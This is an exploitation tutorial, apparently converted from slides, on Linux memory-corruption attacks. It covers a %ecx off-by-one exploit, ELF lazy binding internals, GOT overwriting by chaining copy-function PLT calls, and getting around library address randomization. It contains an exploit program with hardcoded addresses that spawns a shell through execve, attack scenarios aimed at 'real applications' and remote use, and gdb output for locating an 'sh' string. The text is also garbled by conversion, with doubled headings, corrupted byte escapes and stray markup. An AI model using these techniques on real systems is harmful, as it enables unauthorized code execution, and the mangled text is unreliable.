



### **(2) %ecx register off register off-by-one exploit one exploit**

Because it is extremely difficult to guess % ecx register, we overwrite the last 1byte with NULL. Now, we need to enter address which will be return address into %ecx-4 whose 1byte has been changed into null. It is similar to frame pointer that changes return address indirectly.

Enter ret code from address will be return address to 4byte before the end of usable space. And make the last 4byte to execute main() epilog twice. We execute epilog one more time because it moves %esp register near argument pointer and environment variable pointer.

By making %ecx register to have environment variable pointer when it is restored on main() epilog, we can make %ecx-4 which is the position of %esp register be declared environment variable code.



[Epilogue of main function used for attack]

#### **\* Attack scenario: \* Attack scenario:**

- (1) Overwrite the last 1 byte of  $%$  ecx with null
- (2) Input ret code from return address to 4byte before the end of available space.
- (3) In the last 4 byte, you should enter a code that perform main() epilogue twice. Thus, you can move %esp near environment variable pointer and restore environment variable pointer to %ecx. Finally, you can enter any environment variable you want to %ecx-4 which will be a new %esp register.



#### **(2) %ecx register off register off-by-one exploit (cont.) one exploit (cont.)**

Fill all local variable but last 4byte with ret code. By doing so, we can make return address ret code address by %ecx register off-by-one technique. If we make stack like the picture below, We can do main() epilog twice and call execve() function refer to the environment variable below.

Making attack code:



Let's say there is a vulnerability in a program that has array size of 256 and you repeat main() epilogue, then %ecx register would point 27th environment. Return address is at the address of %ecx – 4, so 26th environment variable will be a return address. That's why we enter the address of execve() in here.

**(2) %ecx register off register off-by-one exploit (cont.) one exploit (cont.)**

```
// execve("...",0x00000000,0x00000000); ...",0x00000000,0x00000000);
// main() ret: 0x080483fd, main() epilog: 0x080483f2
char *environs[]={
             "A01", /\star 1 \star..."A25", /* 25 */"₩xe0₩xe9₩x80₩x00", /* 26 */ // A26: 0x80e9e0 execve();
             "A27", /* 27 */
             "₩x44₩xc2₩x8a₩x00", /* 28 */ // A28: 0x8ac244'sh'
             "₩x00", /* 29 */ // A29: 0x00000000
             "₩x00", /* 30 */
             "₩x00", /* 31 */
             "Wx00", /\star 32 \star"₩x00", /* 33 */ // A33: 0x00000000
             "Wx00", /\star 34 \star"Wx00", /\star 35 \star/
             "₩x00", /* 36 */
0};
char *arguments[]={
             "./strcpy",
             "₩xfd₩x83₩x04₩x08₩xfd₩x83₩x04₩x08₩xfd₩x83₩x04₩x08₩xfd₩x83₩x04₩x08""₩xfd₩x83₩x04₩x08₩xfd₩x83₩x04₩x08₩xfd₩x83₩x04₩x08₩xfd₩x83₩x04₩x08"...
             "₩xfd₩x83₩x04₩x08₩xfd₩x83₩x04₩x08₩xfd₩x83₩x04₩x08₩xfd₩x83₩x04₩x08""₩xfd₩x83₩x04₩x08₩xfd₩x83₩x04₩x08₩xfd₩x83₩x04₩x08""₩xf2₩x83₩x04₩x08", /* main() epilog */
0};
execve("./strcpy",arguments,environs);
```


 $[%$ ecx off-by-one exploit code]

### **(3) Relocation (3) Relocation**

Linux ELF uses runtime linking method to handle shared library by default. This runtime linking method connects unidentified symbol to its real address in library. All the binaries that use shared library use runtime linker to do lazy binding.



### **\* After calling \* After calling strcpy function: function:**

- $(1)$  Jump to GOT as soon as strcpy function starts.
- (2) There is a pointer that points push code in GOT  $(0x0804962c)$
- $(3)$  Get a real address of the function in library and save it to GOT and finally, return to the function and run the function.



### **(3) Relocation (cont.) (3) Relocation (cont.)**

#### **Plt of strcpy() used in a program : () used in a program :**

 $jmp$  \*0x804962c  $\#$  Jump to the function's address in GOT table. push  $$0x10$  # reloc offset  $imp$   $dl$ -runtime\_resolve()'s plt

#### **Plt of \_dl\_runtime\_resolve dl\_runtime\_resolve() called inside of program : () called inside of program :**

pushl  $0x804961c$  # Save link map structure's address  $jmp$  \*0x8049620  $\qquad$  # GOT table that saves address of  $\qquad$ dl runtime resolve

#### **\_dl\_runtime\_resolve \_dl\_runtime\_resolve() function is located in ld () function is located in ld-linux loader and it does next : loader and it does :**

 $\langle$  dl\_runtime\_resolve+3>: mov 0x10(%esp),%edx # reloc\_offset  $\langle$  dl\_runtime\_resolve+7>: mov 0xc(%esp),%eax # struct link\_map \*l  $<$  dl runtime resolve+11>: call 0x7622b0  $<$  dl fixup>

It enters arguments into %eax and %edx. The address of link\_map structure variable saved just before calling dl\_runtime\_resolve() goes into %eax and offset designated by plt is in %edx.

#### **When you call a function for the first time, the order is as follows :**

- (1) strcpy() plt saves reloc\_offset
- (2) dl\_runtime\_resolve () plt saves link\_map structure's address s address s address s and  $\frac{1}{\sqrt{2}}$  and  $\frac{1}{\sqrt{2}}$  and  $\frac{1}{\sqrt{2}}$  and  $\frac{1}{\sqrt{2}}$  and  $\frac{1}{\sqrt{2}}$  and  $\frac{1}{\sqrt{2}}$  and  $\frac{1}{\sqrt{2}}$  and  $\frac{1}{\sqrt{2}}$
- (3)  $_d$  -dl\_runtime\_resolve(sturct link\_map \*l, reloc\_offset);
- (4)  $dl$  fixup(struct link map  $*l$ , reloc offset);



### **(3) Relocation (cont.) (3) Relocation (cont.)**

Link\_map is a map for a loader to refer to. It has information of binding library. Program gets the address of remapping table, symbol table and string table. Here is a short brief of  $\,$  dl runtime resolve () and  $\,$  dl  $\,$ fixup().

```
/* by Xpl017Elz */#define STRTAB 0x804822c // you can get all the information you need by "object -x"
#define SYMTAB
                      0x804816c
#define JMPREL 0x804832c #define JMPREL 0x804832c#define VERSYM 0x80482dc // All version checks are skipped
typedef struct /* 8byte */{
 Elf32_Addr r_offset; /* Holds the function's GOT address */Elf32_Word Elf32_Word r_info; /* Relocation type and symbol index */ /* Relocation type and symbol index */
} Elf32 Rel;
typedef  struct
{
Elf32_Word st_name; /* Symbol name (string tbl index) */Elf32_Addr st_value; /* Symbol value (Real offset in library) */Elf32_Word Elf32_Word st_size st_size; /* Symbol size */ /* Symbol size */
 unsigned char st_info; /* Symbol type and binding */unsigned char st_other; /* Symbol visibility */Elf32_Section st_shndx; /* Section index */} Elf32_Sym; } Elf32_Sym;
```
### **(3) Relocation (cont.) (3) Relocation (cont.)**

```
Elf32_Rel *reloc = JMPREL + reloc_offset; // calculating re-mapping table address
// calculating string table address : SYMTAB + ((reloc->r_info>>8) * sizeof(Elf32_sym));
Elf32 Sym *sym = &SYMTAB[(reloc->r_info)>>8];
```

```
// (1) Call _dl_lookup_symbol_x() and get starting address of libc library.
result = dl lookup symbol \bf{x} (STRTAB + sym->st_name, ...);
/*result = link_map structure l variable
result->l_addr_or l->l_addr; (starting point of a function)
*/
```

```
// (2) libc.so.6->l_addr + sym->st_value get the real address of the function.
value = DL_FIXUP_MAKE_VALUE (result->l_addr + sym->st_value);
/*value = result->l_addr + sym->st_value; (sym->st_value is an off set for a function's address on library) 
value will be a function address in library.
*/
```

```
// (3) Save this into r_offset variable (which has GOT address) in re-mapping table and return it.
rel_addr = reloc->r_offset = value; \frac{1}{2} (GOT table pointer)
return rel_addr; // Put value ,real address of the function, into GOT table and return.
```
If the value of LD\_BIND\_NOT env. Variable is set to 1, it doesn't go through  $3<sup>rd</sup>$  process to return, so it does not save function address into GOT section, which means it calls  $_d$  fixup() function on every execution. On the other hands, if the value of LD\_BIND\_NOW is set to 1, it means it is not using laze binding, so  $\,$  dl  $\,$ fixup() is called before execution of a function and saved into GOT section.



### **(4) Overflow exploit overwriting GLOBAL OFFSET TABLE (4) Overflow exploit overwriting GLOBAL OFFSET TABLE**

This chapter is about remote exploitation using overflow vulnerability on FC 5 and above. You can overwrite GOT that you want using %esp register moving by 12 byte method and copy function previously mentioned.



[move %esp over 12byte code]

The main idea of this chapter is deeply related to multiple calling of copy function from Nergal. It is a technique that puts address of function that you desire to execute(such as system function, do\_system function and exec family) into GLOBAL OFFSET TABLE like format string attack.

#### **\* Scenario of an attack \* Scenario of an attack**

(1) Search for 1 bytes to put address of execution function which will be entered GOT section.

(2) Use copy function's plt + %esp moving by 12byte method to copy 1byte of address of execution function into GOT section. On doing this you have to construct your desire command on heap and you can skip all this and just use symlink.

(3) Put the manipulated function's plt into %eip register which is popped last. Thus, you can jump to manipulated function by plt code and execute what you want.



### **(4) Overflow exploit overwriting (4) Overflow exploit overwriting GLOBAL OFFSET TABLE (cont.) GLOBAL OFFSET TABLE (cont.)**

Change GOT section for \_\_libc\_start\_main() with address of execve() function by multiple plt calling. It will execute desired function by referring it's stack pointer when you call the function's plt.



### **(4) Overflow exploit overwriting (4) Overflow exploit overwriting GLOBAL OFFSET TABLE (cont.) GLOBAL OFFSET TABLE (cont.)**

As we can control the stack pointer and the value, we can make arguments of execve() as we want. In addition, "/bin/sh" code in library is located at address under 16 mb, so with some function that uses a few argument such as system() it can be used for remote attack. exec family function can copy 'sh' string on heap and symlink with a program to execute a shell.

To make the exploit more adaptable to other systems, we may need to find address of exec family function and "sh" string from ELF header or the starting of the program's text area. Surely, the binaries compiled at similar environment would have same static and same address.

Here is a little tip. If you want to attack a real application, then you should look for these functions below. Names of these functions are listed on heap, so you can get 'sh' string from that. You should check if functions like bdflush(), tcflush(), fflush() are used in the application.

```
[root@localhost root@localhost src]# objdump -d program | d program | grep '<fflush@plt fflush@plt>:'
08048ff0 <fflush@plt fflush@plt>:
[root@localhost root@localhostsrc]# gdb program -q
Using host libthread_db library "/lib/libthread_db.so.1".
(gdb) x/s 0x08048705 0x08048705
0x8048705: "__ 0x8048705: "__gmon_start gmon_start__"
...0x8048734: "fflush"(gdb) x/s 0x8048738 0x8048738
0x8048738: "sh"(gdb)
```
### **(4) Overflow exploit overwriting (4) Overflow exploit overwriting GLOBAL OFFSET TABLE (cont.) GLOBAL OFFSET TABLE (cont.)**

After a successful attack, stack will be :





#### **(5) Circumventing library randomization (5) Circumventing library randomization**

In this chapter, I'd like to introduce some simple and handy remote exploitation. We have been looking for execution function's address 1 by 1 byte from inside of the application. but there is a better way when you attack a real application which has more GOT sections.

It is the better that you copy GOT address of other functions that has same physical offset value as the function you want to run by 1 byte. For example, if the physical offset of execve() were  $0x8dc00$ , you could make up the address of execve() by copying 1byte from several functions which have partial match physical offset value. As a result, you don't have to know the exact address of function which is randomly mapped on every execution to call a function you want to use.





#### **(5) Circumventing library randomization (cont.) (5) Circumventing library randomization (cont.)**

Let's find out some functions having same physical offset as execve() through an experiment. Call execve() ,getuid() and accept() and see what's in the GOT section.



[GOT address of each function]

After the calling, there were some randomization and the address of each function has been stored into GOT section. One interesting thing is that the physical offset has not been changed even after the randomization. This is the drawback we are going to use.



